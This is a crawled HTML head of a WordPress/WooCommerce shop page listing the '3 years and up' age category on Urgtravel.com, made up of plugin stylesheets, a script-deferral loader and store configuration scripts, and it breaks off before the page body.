

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://urgtravel.com/manufacturer-recommended-age/3-years-and-up/
body_size: 141439
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<meta name="apple-touch-fullscreen" content="yes"/>
<meta name="MobileOptimized" content="320"/>
<meta name='robots' content='max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:title" content="3 years and up &#8211; Urgtravel.com">
<meta property="og:type" content="website">
<meta property="og:url" content="https://urgtravel.com/manufacturer-recommended-age/3-years-and-up/">
<meta property="og:locale" content="en_US">
<meta property="og:site_name" content="Urgtravel.com">
<meta name="twitter:card" content="summary_large_image">
<meta name="generator" content="Redux 4.4.11" />
<meta name="tec-api-version" content="v1">
<meta name="tec-api-origin" content="https://urgtravel.com">
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.5.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />



<script id="bv-lazyload-images" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});var bv_lazyload_event_listener="readystatechange",bv_lazyload_events=["mousemove","click","keydown","wheel","touchmove","touchend"],bv_use_srcset_attr=!1,bv_style_observer,img_observer,picture_lazy_observer;bv_lazyload_event_listener=="load"?window.addEventListener("load",event=>{handle_lazyload_images()}):bv_lazyload_event_listener=="readystatechange"&&document.addEventListener("readystatechange",event=>{document.readyState==="interactive"&&handle_lazyload_images()});function add_lazyload_image_event_listeners(handle_lazyload_images2){bv_lazyload_events.forEach(function(event){document.addEventListener(event,handle_lazyload_images2,!0)})}__name(add_lazyload_image_event_listeners,"add_lazyload_image_event_listeners");function remove_lazyload_image_event_listeners(){bv_lazyload_events.forEach(function(event){document.removeEventListener(event,handle_lazyload_images,!0)})}__name(remove_lazyload_image_event_listeners,"remove_lazyload_image_event_listeners");function bv_replace_lazyloaded_image_url(element2){let src_value=element2.getAttribute("bv-data-src"),srcset_value=element2.getAttribute("bv-data-srcset"),currentSrc=element2.getAttribute("src");currentSrc&&currentSrc.startsWith("data:image/svg+xml")&&(bv_use_srcset_attr&&srcset_value&&element2.setAttribute("srcset",srcset_value),src_value&&element2.setAttribute("src",src_value))}__name(bv_replace_lazyloaded_image_url,"bv_replace_lazyloaded_image_url");function bv_replace_inline_style_image_url(element2){let bv_style_attr=element2.getAttribute("bv-data-style");if(console.log(bv_style_attr),bv_style_attr){let currentStyles=element2.getAttribute("style")||"",newStyle=currentStyles+(currentStyles?";":"")+bv_style_attr;element2.setAttribute("style",newStyle)}else console.log("BV_STYLE_ATTRIBUTE_NOT_FOUND : "+entry)}__name(bv_replace_inline_style_image_url,"bv_replace_inline_style_image_url");function handleLazyloadImages(entries){entries.map(entry2=>{entry2.isIntersecting&&(bv_replace_lazyloaded_image_url(entry2.target),img_observer.unobserve(entry2.target))})}__name(handleLazyloadImages,"handleLazyloadImages");function handleOnscreenInlineStyleImages(entries){entries.map(entry2=>{entry2.isIntersecting&&(bv_replace_inline_style_image_url(entry2.target),bv_style_observer.unobserve(entry2.target))})}__name(handleOnscreenInlineStyleImages,"handleOnscreenInlineStyleImages");function handlePictureTags(entries){entries.map(entry2=>{entry2.isIntersecting&&(bv_replace_picture_tag_url(entry2.target),picture_lazy_observer.unobserve(entry2.target))})}__name(handlePictureTags,"handlePictureTags");function bv_replace_picture_tag_url(element2){const child_elements=element2.children;for(let i=0;i<child_elements.length;i++){let child_elem=child_elements[i],_srcset=child_elem.getAttribute("bv-data-srcset"),_src=child_elem.getAttribute("bv-data-src");_srcset&&child_elem.setAttribute("srcset",_srcset),_src&&child_elem.setAttribute("src",_src),bv_replace_picture_tag_url(child_elem)}}__name(bv_replace_picture_tag_url,"bv_replace_picture_tag_url"),"IntersectionObserver"in window&&(bv_style_observer=new IntersectionObserver(handleOnscreenInlineStyleImages),img_observer=new IntersectionObserver(handleLazyloadImages),picture_lazy_observer=new IntersectionObserver(handlePictureTags));function handle_lazyload_images(){"IntersectionObserver"in window?(document.querySelectorAll(".bv-lazyload-bg-style").forEach(target_element=>{bv_style_observer.observe(target_element)}),document.querySelectorAll(".bv-lazyload-tag-img").forEach(img_element=>{img_observer.observe(img_element)}),document.querySelectorAll(".bv-lazyload-picture").forEach(picture_element=>{picture_lazy_observer.observe(picture_element)})):(document.querySelectorAll(".bv-lazyload-bg-style").forEach(target_element=>{bv_replace_inline_style_image_url(target_element)}),document.querySelectorAll(".bv-lazyload-tag-img").forEach(target_element=>{bv_replace_lazyloaded_image_url(target_element)}),document.querySelectorAll(".bv-lazyload-picture").forEach(picture_element=>{bv_replace_picture_tag_url(element)}))}__name(handle_lazyload_images,"handle_lazyload_images");
</script>

<script id="bv-web-worker" type="javascript/worker" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});self.onmessage=function(e){var counter=e.data.fetch_urls.length;e.data.fetch_urls.forEach(function(fetch_url){loadUrl(fetch_url,function(){console.log("DONE: "+fetch_url),counter=counter-1,counter===0&&self.postMessage({status:"SUCCESS"})})})};async function loadUrl(fetch_url,callback){try{var request=new Request(fetch_url,{mode:"no-cors",redirect:"follow"});await fetch(request),callback()}catch(fetchError){console.log("Fetch Error loading URL:",fetchError);try{var xhr=new XMLHttpRequest;xhr.onerror=callback,xhr.onload=callback,xhr.responseType="blob",xhr.open("GET",fetch_url,!0),xhr.send()}catch(xhrError){console.log("XHR Error loading URL:",xhrError),callback()}}}__name(loadUrl,"loadUrl");
</script>
<script id="bv-web-worker-handler" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});if(typeof scriptAttrs<"u"&&Array.isArray(scriptAttrs)&&scriptAttrs.length>0){const lastElement=scriptAttrs[scriptAttrs.length-1];if(lastElement.attrs&&lastElement.attrs.id==="bv-trigger-listener"){var bv_custom_ready_state_value="loading";Object.defineProperty(document,"readyState",{get:__name(function(){return bv_custom_ready_state_value},"get"),set:__name(function(){},"set")})}}if(typeof scriptAttrs>"u"||!Array.isArray(scriptAttrs))var scriptAttrs=[];if(typeof linkStyleAttrs>"u"||!Array.isArray(linkStyleAttrs))var linkStyleAttrs=[];function isMobileDevice(){return window.innerWidth<=500}__name(isMobileDevice,"isMobileDevice");var js_dom_loaded=!1;document.addEventListener("DOMContentLoaded",()=>{js_dom_loaded=!0});const EVENTS=["mousemove","click","keydown","wheel","touchmove","touchend"];var scriptUrls=[],styleUrls=[],bvEventCalled=!1,workerFinished=!1,functionExec=!1,scriptsInjected=!1,stylesInjected=!1,bv_load_event_fired=!1,autoInjectTimerStarted=!1;const BV_AUTO_INJECT_ENABLED=!0,BV_DESKTOP_AUTO_INJECT_DELAY=1e3,BV_MOBILE_AUTO_INJECT_DELAY=1e4,BV_WORKER_TIMEOUT_DURATION=3e3;scriptAttrs.forEach((scriptAttr,index)=>{scriptAttr.attrs.src&&!scriptAttr.attrs.src.includes("data:text/javascript")&&(scriptUrls[index]=scriptAttr.attrs.src)}),linkStyleAttrs.forEach((linkAttr,index)=>{styleUrls[index]=linkAttr.attrs.href});var fetchUrls=scriptUrls.concat(styleUrls);function addEventListeners(bvEventHandler2){EVENTS.forEach(function(event){document.addEventListener(event,bvEventFired,!0),document.addEventListener(event,bvEventHandler2,!0)})}__name(addEventListeners,"addEventListeners");function removeEventListeners(){EVENTS.forEach(function(event){document.removeEventListener(event,bvEventHandler,!0)})}__name(removeEventListeners,"removeEventListeners");function bvEventFired(){bvEventCalled||(bvEventCalled=!0,workerFinished=!0)}__name(bvEventFired,"bvEventFired");function bvGetElement(attributes,element){Object.keys(attributes).forEach(function(attr){attr==="async"?element.async=attributes[attr]:attr==="innerHTML"?element.innerHTML=atob(attributes[attr]):element.setAttribute(attr,attributes[attr])})}__name(bvGetElement,"bvGetElement");function bvAddElement(attr,element){var attributes=attr.attrs;if(attributes.bv_inline_delayed){let bvScriptId=attr.bv_unique_id,bvScriptElement=document.querySelector("[bv_unique_id='"+bvScriptId+"']");bvScriptElement?(!attributes.innerHTML&&!attributes.src&&bvScriptElement.textContent.trim()!==""&&(attributes.src="data:text/javascript;base64, "+btoa(unescape(encodeURIComponent(bvScriptElement.textContent)))),bvGetElement(attributes,element),bvScriptElement.after(element)):console.log(`Script not found for ${bvScriptId}`)}else{bvGetElement(attributes,element);var templateId=attr.bv_unique_id,targetElement=document.querySelector("[id='"+templateId+"']");targetElement&&targetElement.after(element)}}__name(bvAddElement,"bvAddElement");function injectStyles(){if(stylesInjected){console.log("Styles already injected, skipping");return}stylesInjected=!0,document.querySelectorAll('style[type="bv_inline_delayed_css"], template[id]').forEach(element=>{if(element.tagName.toLowerCase()==="style"){var new_style=document.createElement("style");new_style.type="text/css",new_style.textContent=element.textContent,element.after(new_style),new_style.parentNode?element.remove():console.log("PARENT NODE NOT FOUND")}else if(element.tagName.toLowerCase()==="template"){var templateId=element.id,linkStyleAttr=linkStyleAttrs.find(attr=>attr.bv_unique_id===templateId);if(linkStyleAttr){var link=document.createElement("link");bvAddElement(linkStyleAttr,link),element.parentNode&&element.parentNode.replaceChild(link,element),console.log("EXTERNAL STYLE ADDED")}else console.log(`No linkStyleAttr found for template ID ${templateId}`)}}),linkStyleAttrs.forEach((linkStyleAttr,index)=>{console.log("STYLE ADDED");var element=document.createElement("link");bvAddElement(linkStyleAttr,element)})}__name(injectStyles,"injectStyles");function injectScripts(){if(scriptsInjected){console.log("Scripts already injected, skipping");return}scriptsInjected=!0;let last_script_element;scriptAttrs.forEach((scriptAttr,index)=>{if(bv_custom_ready_state_value==="loading"&&scriptAttr.attrs&&scriptAttr.attrs.is_first_defer_element===!0)if(last_script_element){const readyStateScript=document.createElement("script");readyStateScript.src="data:text/javascript;base64, "+btoa(unescape(encodeURIComponent("bv_custom_ready_state_value = 'interactive';"))),readyStateScript.async=!1,last_script_element.after(readyStateScript)}else bv_custom_ready_state_value="interactive",console.log('Ready state manually set to "interactive"');console.log("JS ADDED");var element=document.createElement("script");last_script_element=element,bvAddElement(scriptAttr,element)})}__name(injectScripts,"injectScripts");function bvEventHandler(){console.log("EVENT FIRED"),js_dom_loaded&&bvEventCalled&&workerFinished&&!functionExec&&(functionExec=!0,injectStyles(),injectScripts(),removeEventListeners())}__name(bvEventHandler,"bvEventHandler");function autoInjectScriptsAfterLoad(){js_dom_loaded&&workerFinished&&!scriptsInjected&&!stylesInjected&&(console.log("Auto-injecting styles and scripts after timer"),injectStyles(),injectScripts())}__name(autoInjectScriptsAfterLoad,"autoInjectScriptsAfterLoad");function startAutoInjectTimer(){if(BV_AUTO_INJECT_ENABLED&&!autoInjectTimerStarted&&bv_load_event_fired&&!bvEventCalled){autoInjectTimerStarted=!0;var delay=isMobileDevice()?BV_MOBILE_AUTO_INJECT_DELAY:BV_DESKTOP_AUTO_INJECT_DELAY;console.log("Starting auto-inject timer with delay: "+delay+"ms"),setTimeout(function(){autoInjectScriptsAfterLoad()},delay)}}__name(startAutoInjectTimer,"startAutoInjectTimer"),addEventListeners(bvEventHandler);var requestObject=window.URL||window.webkitURL,bvWorker=new Worker(requestObject.createObjectURL(new Blob([document.getElementById("bv-web-worker").textContent],{type:"text/javascript"})));bvWorker.onmessage=function(e){e.data.status==="SUCCESS"&&(console.log("WORKER_FINISHED"),workerFinished=!0,bvEventHandler(),startAutoInjectTimer())},addEventListener("load",()=>{bvEventHandler(),bv_call_fetch_urls(),bv_load_event_fired=!0});function bv_call_fetch_urls(){!bv_load_event_fired&&!workerFinished&&(bvWorker.postMessage({fetch_urls:fetchUrls}),bv_initiate_worker_timer())}__name(bv_call_fetch_urls,"bv_call_fetch_urls"),setTimeout(function(){bv_call_fetch_urls()},5e3);function bv_initiate_worker_timer(){setTimeout(function(){workerFinished||(console.log("WORKER_TIMEDOUT"),workerFinished=!0,bvWorker.terminate()),bvEventHandler(),startAutoInjectTimer()},BV_WORKER_TIMEOUT_DURATION)}__name(bv_initiate_worker_timer,"bv_initiate_worker_timer");
</script>

  
  
  
   
  <link rel="profile" href="http://gmpg.org/xfn/11">
  				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>3 years and up &#8211; Urgtravel.com</title>

			
					<style type="text/css">
				.WooZone-price-info {
					font-size: 0.6em;
				}
				.woocommerce div.product p.price, .woocommerce div.product span.price {
					line-height: initial !important;
				}
			</style>
					
		<link rel="canonical" href="https://urgtravel.com/manufacturer-recommended-age/3-years-and-up/">






<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="text/calendar" title="Urgtravel.com &raquo; iCal Feed" href="https://urgtravel.com/events/?ical=1" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='thickbox.css-css' href='https://urgtravel.com/wp-includes/js/thickbox/thickbox.css?ver=13.7.2' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://urgtravel.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://urgtravel.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://urgtravel.com/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='wpsm_tabs_r-font-awesome-front-css' href='https://urgtravel.com/wp-content/plugins/tabs-responsive/assets/css/font-awesome/css/font-awesome.min.css?ver=ee87a497fc354ab31710d99e76510ff3' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_bootstrap-front-css' href='https://urgtravel.com/wp-content/plugins/tabs-responsive/assets/css/bootstrap-front.css?ver=ee87a497fc354ab31710d99e76510ff3' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_animate-css' href='https://urgtravel.com/wp-content/plugins/tabs-responsive/assets/css/animate.css?ver=ee87a497fc354ab31710d99e76510ff3' type='text/css' media='all' />
<link rel='stylesheet' id='woo-title-limit-css' href='https://urgtravel.com/wp-content/plugins/woo-title-limit/public/css/woo-title-limit-public.css?ver=2.0.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='WooZone-frontend-style-css' href='https://urgtravel.com/wp-content/plugins/woozone/lib/frontend/css/frontend.css?ver=13.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://urgtravel.com/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4' type='text/css' media='all' />
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://urgtravel.com/wp-content/plugins/ziston-themer/redux/redux-framework/assets/css/extendify-utilities.css?ver=4.4.11' type='text/css' media='all' />
<link rel='stylesheet' id='ziston-themer-css' href='https://urgtravel.com/wp-content/plugins/ziston-themer/assets/css/style.css?ver=ee87a497fc354ab31710d99e76510ff3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://urgtravel.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://urgtravel.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://urgtravel.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://urgtravel.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://urgtravel.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://urgtravel.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://urgtravel.com/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://urgtravel.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//urgtravel.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://urgtravel.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='WooZoneProducts-css' href='https://urgtravel.com/wp-content/plugins/woozone/modules/product_in_post/style.css?ver=13.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://urgtravel.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
/*# sourceURL=addtoany-inline-css */
</style>
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans&#038;display=swap&#038;ver=1648394601" media="print" onload="this.media='all'"><link rel='stylesheet' id='elementor-post-79-css' href='https://urgtravel.com/wp-content/uploads/elementor/css/post-79.css?ver=1769239724' type='text/css' media='all' />
<link rel='stylesheet' id='ziston-fonts-css' href='https://fonts.googleapis.com/css2?family=Barlow:wght@400;500;600;700;800&#038;family=Muli:wght@400;500;600;700&#038;family=Sacramento&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-css' href='https://urgtravel.com/wp-content/themes/ziston/js/lightgallery/css/lg-transitions.min.css?ver=ee87a497fc354ab31710d99e76510ff3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://urgtravel.com/wp-content/themes/ziston/js/owl-carousel/assets/owl.carousel.css?ver=ee87a497fc354ab31710d99e76510ff3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css' href='https://urgtravel.com/wp-content/themes/ziston/js/magnific/magnific-popup.css?ver=ee87a497fc354ab31710d99e76510ff3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://urgtravel.com/wp-content/themes/ziston/css/fontawesome/css/all.css?ver=ee87a497fc354ab31710d99e76510ff3' type='text/css' media='all' />
<link rel='stylesheet' id='line-awesome-css' href='https://urgtravel.com/wp-content/themes/ziston/css/line-awesome/css/line-awesome.min.css?ver=ee87a497fc354ab31710d99e76510ff3' type='text/css' media='all' />
<link rel='stylesheet' id='ziston-style-css' href='https://urgtravel.com/wp-content/themes/ziston/style.css?ver=ee87a497fc354ab31710d99e76510ff3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://urgtravel.com/wp-content/themes/ziston/css/bootstrap.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ziston-woocoomerce-css' href='https://urgtravel.com/wp-content/themes/ziston/css/woocommerce.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ziston-template-css' href='https://urgtravel.com/wp-content/themes/ziston/css/template.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ziston-custom-style-css' href='https://urgtravel.com/wp-content/themes/ziston/css/custom_script.css?ver=ee87a497fc354ab31710d99e76510ff3' type='text/css' media='all' />
<style id='ziston-custom-style-inline-css' type='text/css'>
body, .tooltip, .popover,.gsc-icon-box-group.style-1 .icon-box-item-content .icon-box-item-inner .title,.post-type-archive-tribe_events table.tribe-events-calendar tbody td .tribe-events-month-event-title,.leaflet-popup .leaflet-popup-content-wrapper .leaflet-popup-content .gva-map-content-popup .content-inner > span,#comments ol.comment-list > li #respond #reply-title #cancel-comment-reply-link,.gva-countdown .countdown-times > div b{ font-family:Open Sans,sans-serif;}
/*# sourceURL=ziston-custom-style-inline-css */
</style>
<script type="text/javascript" src="https://urgtravel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="ajax-form-js-extra">
/* <![CDATA[ */
var form_ajax_object = {"ajaxurl":"https://urgtravel.com/wp-admin/admin-ajax.php","redirecturl":"https://urgtravel.com","security_nonce":"65865b3d2a"};
//# sourceURL=ajax-form-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/ziston-themer/assets/js/ajax-form.js?ver=ee87a497fc354ab31710d99e76510ff3" id="ajax-form-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://urgtravel.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/woo-title-limit/public/js/woo-title-limit-public.js?ver=2.0.6" id="woo-title-limit-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WooZone-frontend-script-js-extra">
/* <![CDATA[ */
